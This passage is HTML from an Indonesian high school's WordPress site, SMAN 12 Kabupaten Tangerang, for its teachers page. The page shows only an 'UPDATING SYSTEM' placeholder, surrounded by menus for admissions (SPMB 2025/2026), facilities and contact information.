                  <i class="icon-basic-mail-open"></i>                   
                    <a href="mailto:kontak@sman12kabtangerang.sch.id">kontak@sman12kabtangerang.sch.id</a>                   
              </li>
                          

            </ul>
            </div>
          </div>
          <div class="col-lg-6 col-sm-5 col-xs-12 text-right">         
                
<div class="toolbar-sl-share">
  <ul>
              <li> <a href="#" target="_blank"><i class="fa fa-facebook"></i></a> </li>
                              <li> <a href="# " target="_blank"><i class="fa fa-twitter"></i></a> </li>
                                        <li> <a href="# " target="_blank"><i class="fa fa-pinterest-p"></i></a> </li>
                                        <li> <a href="# " target="_blank"><i class="fa fa-google-plus-square"></i></a> </li>
                                                    </ul>
</div>
                                  <div class="toolbar-login-btn">
                    <ul class="login">
                    
                          <li> <a href="https://www.sman12kabtangerang.sch.id/ "><i class="fa fa-sign-in"></i>  </a> </li>
                   
                    </ul>
                </div>
                         </div>
        </div>
      </div>
    </div>
            <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
        <div class="menu-area">
        <div class="container">
          <div class="row">
            <div class="col-sm-3 header-logo">
              
    <div class="logo-area">
                  <a href="https://www.sman12kabtangerang.sch.id/" rel="home"><img src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Header-New-SMAN-12-Kab-Tangerang.png" alt="SMAN 12 KABUPATEN TANGERANG"></a>
            </div>
    <div class="logo-area sticky-logo">
      <a href="https://www.sman12kabtangerang.sch.id/" rel="home"><img src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Header-New-SMAN-12-Kab-Tangerang.png" alt="SMAN 12 KABUPATEN TANGERANG"></a>
       </div>
                </div>

                        <div class="col-sm-9 menu-responsive">   
                    <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-menuutama12-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6443"><a href="https://www.sman12kabtangerang.sch.id/">Home</a></li>
<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6357"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-sekolah/">Identitas Sekolah</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://www.sman12kabtangerang.sch.id/profil/sejarah-singkat/">Sejarah Singkat</a></li>
	<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-kepala-sekolah/">Identitas Kepala Sekolah</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.sman12kabtangerang.sch.id/profil/sambutan-pimpinan/">Sambutan Pimpinan</a></li>
	<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://www.sman12kabtangerang.sch.id/profil/kepsek-yang-pernah-menjabat/">Kepsek Yang Pernah Menjabat</a></li>
	<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://www.sman12kabtangerang.sch.id/profil/visi-misi/">Visi, Misi dan Tujuan</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-80 current_page_item menu-item-6381"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/" aria-current="page">Tenaga Pendidik (Guru)</a></li>
	<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-kependidikan-staff-tu/">Tenaga Kependidikan (Staff TU)</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://www.sman12kabtangerang.sch.id/profil/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://www.sman12kabtangerang.sch.id/logo-resmi-sekolah/">Logo Resmi Sekolah</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6358"><a href="#">PRESTASI</a>
	<ul class="sub-menu">
		<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-guru/">Prestasi Guru</a></li>
		<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-siswa/">Prestasi Siswa</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6359"><a href="#">FASILITAS</a>
<ul class="sub-menu">
	<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-ipa/">Lab. IPA</a></li>
	<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-komputer/">Lab. Komputer</a></li>
	<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/mushola/">Musholla</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/perpustakaan/">Perpustakaan</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/ruang-seni/">Ruang Seni</a></li>
	<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/sarana-olah-raga/">Sarana Olah Raga</a></li>
	<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/tempat-parkir/">Tempat Parkir</a></li>
</ul>
</li>
<li id="menu-item-7013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://www.sman12kabtangerang.sch.id/news/">NEWS</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="#">SPMB 2025/2026</a>
<ul class="sub-menu">
	<li id="menu-item-7467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://www.sman12kabtangerang.sch.id/regulasi/">Regulasi</a></li>
	<li id="menu-item-7449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.sman12kabtangerang.sch.id/tutorial-spmb-sman-12-kab-tangerang-t-a-2025-2026/">Tutorial SPMB SMAN 12 Kab. Tangerang T.A 2025/2026</a></li>
	<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://www.sman12kabtangerang.sch.id/informasi-jadwal-pendaftaran-spmb-2025/">Informasi Jadwal Pendaftaran SPMB 2025</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.sman12kabtangerang.sch.id/alur-pendaftaran-spmb-2025/">Alur Pendaftaran SPMB 2025</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7326"><a href="#">Link Pendaftaran SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li id="menu-item-7321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7321"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030001/sekilas">Jalur Domisili</a></li>
		<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030401/sekilas">Jalur Afirmasi</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030301/sekilas">Jalur Mutasi</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030201/sekilas">Jalur Prestasi Akademik</a></li>
		<li id="menu-item-7411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7411"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030501/sekilas">Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://www.sman12kabtangerang.sch.id/download-sptjm/">Download SPTJM</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7360"><a href="#">Pengumuman SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Domisili</a></li>
		<li id="menu-item-7367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7367"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Afirmasi</a></li>
		<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Mutasi</a></li>
		<li id="menu-item-7368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7368"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Akademik</a></li>
		<li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7369"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7472"><a href="#">LOLOS SPMB 2025</a>
<ul class="sub-menu">
	<li id="menu-item-7489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7489"><a href="https://www.sman12kabtangerang.sch.id/informasi-lengkap-lolos-spmb-2025/">Informasi Lengkap Lolos SPMB 2025</a></li>
	<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.sman12kabtangerang.sch.id/informasi-pra-mpls-2025/">Informasi Pra MPLS 2025</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a target="_blank" rel="noopener" href="https://lapor.sman12kabtangerang.sch.id/">Lapor Diri &#038; Download ID Card</a></li>
	<li id="menu-item-7491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7491"><a href="https://www.sman12kabtangerang.sch.id/drone-view-sman-12-kabupaten-tangerang/">Drone View SMAN 12 Kabupaten Tangerang</a></li>
</ul>
</li>
<li id="menu-item-7461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7461"><a href="#">LAPORAN DANA BOS</a>
<ul class="sub-menu">
	<li id="menu-item-7460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7460"><a href="https://www.sman12kabtangerang.sch.id/informasi-bos-2023-2024/">Informasi BOS 2023 &#038; 2024</a></li>
</ul>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://www.sman12kabtangerang.sch.id/kontak/">KONTAK</a></li>
</ul></div>        </div>
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link"><i class="fa fa-bars" aria-hidden="true"></i></a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-close-menu-li'><button>x</button></li>
        <li>
          <div class="menu-menuutama12-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6443"><a href="https://www.sman12kabtangerang.sch.id/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6357"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-sekolah/">Identitas Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://www.sman12kabtangerang.sch.id/profil/sejarah-singkat/">Sejarah Singkat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://www.sman12kabtangerang.sch.id/profil/identitas-kepala-sekolah/">Identitas Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.sman12kabtangerang.sch.id/profil/sambutan-pimpinan/">Sambutan Pimpinan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://www.sman12kabtangerang.sch.id/profil/kepsek-yang-pernah-menjabat/">Kepsek Yang Pernah Menjabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://www.sman12kabtangerang.sch.id/profil/visi-misi/">Visi, Misi dan Tujuan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-80 current_page_item menu-item-6381"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/" aria-current="page">Tenaga Pendidik (Guru)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://www.sman12kabtangerang.sch.id/profil/tenaga-kependidikan-staff-tu/">Tenaga Kependidikan (Staff TU)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://www.sman12kabtangerang.sch.id/profil/struktur-organisasi/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://www.sman12kabtangerang.sch.id/logo-resmi-sekolah/">Logo Resmi Sekolah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6358"><a href="#">PRESTASI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-guru/">Prestasi Guru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.sman12kabtangerang.sch.id/prestasi/prestasi-siswa/">Prestasi Siswa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6359"><a href="#">FASILITAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-ipa/">Lab. IPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/lab-komputer/">Lab. Komputer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/mushola/">Musholla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/perpustakaan/">Perpustakaan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/ruang-seni/">Ruang Seni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/sarana-olah-raga/">Sarana Olah Raga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.sman12kabtangerang.sch.id/fasilitas/tempat-parkir/">Tempat Parkir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://www.sman12kabtangerang.sch.id/news/">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="#">SPMB 2025/2026</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://www.sman12kabtangerang.sch.id/regulasi/">Regulasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.sman12kabtangerang.sch.id/tutorial-spmb-sman-12-kab-tangerang-t-a-2025-2026/">Tutorial SPMB SMAN 12 Kab. Tangerang T.A 2025/2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://www.sman12kabtangerang.sch.id/informasi-jadwal-pendaftaran-spmb-2025/">Informasi Jadwal Pendaftaran SPMB 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.sman12kabtangerang.sch.id/alur-pendaftaran-spmb-2025/">Alur Pendaftaran SPMB 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7326"><a href="#">Link Pendaftaran SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7321"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030001/sekilas">Jalur Domisili</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030401/sekilas">Jalur Afirmasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030301/sekilas">Jalur Mutasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030201/sekilas">Jalur Prestasi Akademik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7411"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/030501/sekilas">Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://www.sman12kabtangerang.sch.id/download-sptjm/">Download SPTJM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7360"><a href="#">Pengumuman SPMB 2025/2026</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Domisili</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7367"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Afirmasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Mutasi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7368"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Akademik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7369"><a target="_blank" rel="noopener" href="https://spmb.bantenprov.go.id/">Hasil Seleksi Jalur Prestasi Non Akademik</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7472"><a href="#">LOLOS SPMB 2025</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7489"><a href="https://www.sman12kabtangerang.sch.id/informasi-lengkap-lolos-spmb-2025/">Informasi Lengkap Lolos SPMB 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.sman12kabtangerang.sch.id/informasi-pra-mpls-2025/">Informasi Pra MPLS 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a target="_blank" rel="noopener" href="https://lapor.sman12kabtangerang.sch.id/">Lapor Diri &#038; Download ID Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7491"><a href="https://www.sman12kabtangerang.sch.id/drone-view-sman-12-kabupaten-tangerang/">Drone View SMAN 12 Kabupaten Tangerang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7461"><a href="#">LAPORAN DANA BOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7460"><a href="https://www.sman12kabtangerang.sch.id/informasi-bos-2023-2024/">Informasi BOS 2023 &#038; 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://www.sman12kabtangerang.sch.id/kontak/">KONTAK</a></li>
</ul></div>        </li>
    </ul>
</nav><div class="sticky_search"> 
	<a class="hidden-xs rs-search" data-target=".search-modal" data-toggle="modal" href="#"><i class="fa fa-search"></i></a>
</div>

<div class="sticky_form">
  <form role="search" class="bs-search search-form menu_search" method="get" action="https://www.sman12kabtangerang.sch.id/">
    <div class="search-wrap">
    	<label class="screen-reader-text">Search for:</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="fa fa-search"></i></button>
    </div>
</form></div>

                            </div>
          </div>
        </div>
         
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   <div class="rs-breadcrumbs  porfolio-details">
  <div class="rs-breadcrumbs-inner">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner">
            <h1 class="page-title">
              Tenaga Pendidik (Guru)            </h1>
             <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMAN 12 KABUPATEN TANGERANG." href="https://www.sman12kabtangerang.sch.id" class="home" ><span property="name">SMAN 12 KABUPATEN TANGERANG</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to PROFIL." href="https://www.sman12kabtangerang.sch.id/profil/" class="post post-page" ><span property="name">PROFIL</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Tenaga Pendidik (Guru)</span><meta property="url" content="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/"><meta property="position" content="3"></span>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</header>
 
 
  <!-- End Header Menu End -->
  <div class="main-contain">
<div class="container">
	<div id="content" class="site-content">
		    		<div class="row padding-">
			    <div class="col-md-12 ">
				    
<article id="post-80" class="post-80 page type-page status-publish hentry">
  <div class="entry-content">
    <h3 style="text-align: left;"><span style="color: #ff0000;">UPDATING SYSTEM&#8230;.</span></h3>
 
  </div>
  <!-- .entry-content -->
  
  </article>
			    </div>
							</div>
	</div>
</div>
  </div><!-- .main-container -->
            <footer id="rs-footer" class=" rs-footer footer-style-1 " style="background-image: url('https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1-gelaapp.jpg')">
        
    <div class="container contact-container">
        <div class="footer-contact-desc" >
            <div class="row">      
                <div class="col-md-4">
                    <section id="text-1" class="widget widget_text">			<div class="textwidget"><div class="contact-inner">
<h3 class="contact-title address-icon">Address</h3>
<p class="contact-desc">Jl. KH. Mushonif, No. 1, Desa Kp. Besar,</p>
<p class="contact-desc">Teluknaga Tangerang 15510</p>
</div>
</div>
		</section>                            
                </div>
                <div class="col-md-4">
                    <section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="contact-inner">
<h3 class="contact-title phone-icon">Phone Number</h3>
<p class="contact-desc">+62 857-7771-7132<br />
+62 815-2456-1422</p>
<p>&nbsp;</p>
</div>
</div>
		</section>   
                </div>
                <div class="col-md-4">
                    <section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="contact-inner">
<h3 class="contact-title mail-icon">Web Address</h3>
<p class="contact-desc">Email: kontak@sman12kabtangerang.sch.id<br />
Web: <a href="https://www.sman12kabtangerang.sch.id/" target="_blank" rel="noopener">https://www.sman12kabtangerang.sch.id</a></p>
</div>
</div>
		</section>                </div>
            </div>
        </div>
    </div>
      


    <div class="footer-top">
        <div class="container">
            <div class="row">                   
              <div class="col-md-3">                                          
                  <div class="about-widget">
                                              <img src="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Header-New-SMAN-12-Kab-Tangerang.png" alt="SMAN 12 KABUPATEN TANGERANG">
                                        <section id="text-4" class="widget widget_text">			<div class="textwidget"><p>Sekolah Insan Berkarakter Positif, Kreatif, Inovatif, Menguasai Iptek Berprestasi, Bergengi, Berinovasi, Berbudaya Lingkungan, Sekolah Pilihan Sepanjang Masa, PRIMA !</p>
</div>
		</section>                  </div>                        
              </div>              
              <div class="col-md-3">
                
<h3 class="footer-title">RECENT POSTS</h3>
<div class="recent-post-widget">
    
  <div class="post-item">
    <div class="post-date"> 
    <span>
      15      </span> 
      <span>
      2025      </span> 
    </div>
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/7416-2/">

        Informasi Jadwal dan Persyaratan SPMB 2025/2026;
        </a></h3>

    </div>
  </div>

      
  <div class="post-item">
    <div class="post-date"> 
    <span>
      4      </span> 
      <span>
      2024      </span> 
    </div>
    <div class="post-desc">
      <h3 class="post-title"><a href="https://www.sman12kabtangerang.sch.id/himbauan-pengambilan-ijazah-alumni-sman-12-kab-tangerang/">

        Himbauan Pengambilan Ijazah Alumni SMAN 12 KAB Tangerang
        </a></h3>

    </div>
  </div>

    </div>
                            
              </div>
              <div class="col-md-3">
                  <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">INTERACTIVE LINKS</h3><div class="menu-interactive-links-container"><ul id="menu-interactive-links" class="menu"><li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a target="_blank" rel="noopener" href="https://youtu.be/7dOhS4fmUxo">PPDB Online Mandiri</a></li>
<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a target="_blank" rel="noopener" href="https://gostudy.sman12kabtangerang.sch.id/cool/login.php">Login KBM Online Guru</a></li>
<li id="menu-item-7235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7235"><a target="_blank" rel="noopener" href="https://gostudy.sman12kabtangerang.sch.id/login.php">Login KBM Online Siswa</a></li>
<li id="menu-item-6434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434"><a target="_blank" rel="noopener" href="#">Aplikasi CBT Berbasis Android</a></li>
<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a target="_blank" rel="noopener" href="https://infokelulusan.sman12kabtangerang.sch.id/">Informasi kelulusan Online</a></li>
<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7302"><a target="_blank" rel="noopener" href="https://play.google.com/store/apps/details?id=id.jdc.sman12kabtngpresensi">Smart Presensi Berbasis Android Notif WA Orangtua</a></li>
</ul></div></section>   
              </div>
              <div class="col-md-3">
                 <div id="text-5" class="widget widget_text"><h3 class="footer-title">E-MAIL &#038; KONTAK RESMI</h3>			<div class="textwidget"><p>infosman12@gmail.com</p>
<p>kontak@sman12kabtangerang.sch.id</p>
<p>+62 857-7771-7132<br />
+62 815-2456-1422</p>
</div>
		</div>   
              </div>
            </div>

           

        </div>
    </div>
                    <div class="footer-share">
                        <ul>  
                                                             <li> 
                                    <a href="#" target="_blank"><i class="fa fa-facebook"></i></a> 
                               </li>
                                                                                          <li> 
                                    <a href="# " target="_blank"><i class="fa fa-twitter"></i></a> 
                              </li>
                                                                                                                        <li> 
                                    <a href="# " target="_blank"><i class="fa fa-pinterest-p"></i></a> 
                              </li>
                                                                                                                        <li> 
                                    <a href="# " target="_blank"><i class="fa fa-google-plus-square"></i></a> 
                              </li>
                                                                                                                                                           
                        </ul>
                  </div>
       
    <div class="footer-bottom">
        <div class="container">
            <div class="copyright">
                	<p>&copy; 2020 <a href="https://www.jagoanwebsite.com/">SMAN 12 Kabupaten Tangerang</a>. All Rights Reserved.</p>
	            </div>
        </div>
    </div>
</footer><!-- end footer -->  
</div><!-- #page -->

            <!-- start scrollUp  -->
        <div id="scrollUp">
           <i class="fa fa-angle-up"></i>
        </div>   
      
    <script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1' id='custom_script-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3' id='cl-carousel-clt-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1' id='custom_script_clt-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sman12kabtangerang.sch.id\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
